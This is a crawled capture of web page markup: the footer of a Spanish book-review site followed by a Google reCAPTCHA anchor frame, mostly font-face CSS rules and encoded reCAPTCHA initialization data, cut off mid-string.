                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=byfetmt11foc
body_size: 48342
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="DvqA-c5FPhvUM93RIj28qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="DvqA-c5FPhvUM93RIj28qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DvqA-c5FPhvUM93RIj28qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SMK2w5TDs1tIw6J1b8OPw4EMAMKgNiBVw54GasONKggJw7Y9w7hjwpFPczJ8KAbDqcO2dhzChS88w7nDhcKuw7/Dq07DiE3CmcK3w78kw53DjFZQHMOvw4kaw4bCmxrDugTDhsOIw6rCmRvCmMOdwoPDrVDDmcO5wr/Cn8KwwqPDu1cGQMOaw4sEw6XCtMOlcHXCosO8fGDDviTDpwAiwo7DrADDvHvDi8KOHkvCssKHw5FNUsKMGSkhIQTDjHsowqxtGgfDjX/[base64]/Du8O6w5UUTsK/wojDlWcrM0TDvl7DiMKhw6/DpjwTw5HChsOUHsOOMEsuw7rCkG0KwopyQMOxwpTCsH3Ch8KAwoNPI8OMw5HClj/DlzLDiMKgAzRpwpATK2diRsKAwr0hDT7CkMOpwr4mw4DDo8KsKh8jwqZ/wovDs8K4bgJpZsKXMERkwrgfwrvDs00rJMKww74YKFVBCEZoIksew7shbcOVMcOqTQvCosOIeErDr0LCrcKuT8OOJ3UbeMOsw498fsOFeynDncOVDMK9w4Newp8ZGnfDj8O2UsKyd17Cp8Kvw7Mow5MEw4XCiMO/w71CdV04TcKpw7cXDcOlwoEZwqR/wopDLsKmQHXCt8OOP8KTfcO8JBLCnMOnwoTCnsO7QEhOw6LDmD8jJBHCm1nDqSofw6bDjhPCkwYIcWHCnmVOwoDDlsOUw6fDtiIUw4TDq8OCw6/CpD0fN8KtwrtFwqBGL8OPAizCt8O7NcKHFlLCo8KhwoYGwrwuPcKJwp3CmwIiw6nDr8OVICjCqQQzw7hMw7XDsMOXw7IoworCs04Uw4sHw4cNYn/[base64]/[base64]/DuVBmVcOwPcOzwqFbw7DDvxTDpMOlWMOnw5cCYiYaw4UwwoQqWsKYw7cDayocw4PCsmgKRcOuX2LChhp9wq9mUjTDqcOpfcOjw5fCumoxw7nCpcKiR1TDp3hIw6A0MMK1c8OhchVAB8Kswo/DlcOoHF5NbTYBwpHCpgnCqkfDm8OKVDIBJ8KpH8OqwrJ1K8Kuw4vClTHDsQ/CsW3CtEpVwoU3SVxuw7vDtMKyaUDDgMOvw6rDoEtywpIVwpfDhQjCq8OUCsKYw7LDlsKPw4PCtELDnsOyw6BkGVHCjcKKwp3DlhBSw5JWBA7Dijp1YcOPw4/DlUZdw6BsEV/DpMKTcGNiXnkGw5LCmMOSW0HDkw58wrZ/w4LCksOFYMKxL8KUwrxfw6hNLMKPwrTCsMKBdA/Cj1XDpB4rw7TCujBON8KASCFfY2tPwqPCmcKTO0x8ChXCoMKRwo4Ow5LCgMOIIsOyWsKswpfChypCJgXDpicOwqYyw53DiMOKYTRiw6/Cnkh0wrvCisOuDsK1TsKFQTdew7HDji/CiHvCoXNScsKsw7J4YCwzwrUKe2zChioSaMKtwpXCsQNHw4PCmx/Cq8Kewq3DoBnDpsKoGMKlwqjCpGnDrsOtwpLCj2jCs3xYwpAFwrEsEm3DoMOXw4PDssOFQMO8NQvCqsO6TBYWw7YtbjvDtQHCt2o/OcOMUnDDrXfClsKMwr7CuMKXW3kVworDncKawoQvw6Y7w5/[base64]/[base64]/OsKeEMO3GBLCowLCt8KdJsKwNx5dw6nDh8KtdcO2wptuKMKZczPCrcO6w5DDln7DoB0Gw5HCgcORwqwXJUg1FsK2A0rCijXCgXMnwr/DtcOIw73Duz3DmSBpJhtqWcKPwqgoKMOAw7lHwo9SNsKKwo7DiMOqwoo7w6TCtz9lBT7CgMOgwph/UMKQw7vDnsKow7XClAgtwqJYQjcLTHUQw65/wpktw7J4JcKNO8K8w6DDqUpPesOBw6fDt8KkI3lnwp7CnFTDgVvDqz7CgcKXZypHJsOcbMODw4AFw5bDmWvClsOEwqzCl8Odw71UZUxiTMOOYA/CuMOJBH8vw5sbwo/DpcKCwqHCosOXwofCmyh7w7DCpMKAwpJHwqfDtAV1wrvDm8Krw49hw4sTCsKRK8OIw7fDuGF7QDZPwpHDnMOkwq/Csk/DimvDkgLCjVHCiTzDqk4mwpgPUzzCq8Klw7vCi8KkwrlhHjbCtsKrw5DDtXRWJMKLwpzChj5fwrtXB1QOwp8pIU7DokAwwrAiAlRxwqHChV4/[base64]/[base64]/DjsOlwr7DoTPDssKQw6gGw7wewr4twrZ/Zm7CqMOnHMKLF8OwJMKvW8KnwqB+w61dah4MT09qw5nDg1jDhFVewqLDs8OAZzhDFRjDpsKzOypiF8KfIiTCgcKvMigowrJFwp3CnsO4TGfDgRjDk8KewqfCpMK+YRHCuFbDrz/CrsO4B0fCihsJAiDCtzVNw5PDjcODZjvCuRInw63Cj8Kpw4vCr8KrYmFCc1RLD8KCw6B2ZsOlQmJvw494w5/Cl2/Cg8OPw7sVbVprwrhEw5tDw6rDqRbCiMO7w6AnwoYsw73CiXddNDXDiCzCuC5ZJBcCc8Kxwqd1bMOEwr/Cn8KRGsO4wrnCocOzF1N/DzLCj8OZw7YUIzrDk1waDgkqPMOwIAzCg8Oxw7QzZBcUbRPDjsO8DsKaOsKgwprDn8OYO1DDo0LDtzcLw6fDpsOyc2HCvwIgST3DkzU/w7J5F8OvKBHDiTPDhMKqb2IzM1rCqQYVw4kme1hywpxawqkgfknDu8Ozw6nCmWl/[base64]/[base64]/[base64]/w5l9CyUHw7JTw6HDn8OHbsODw7LDqXbDkVUyGXrCtsOydxd9w6zDrgnCjMKfw4cJaQ3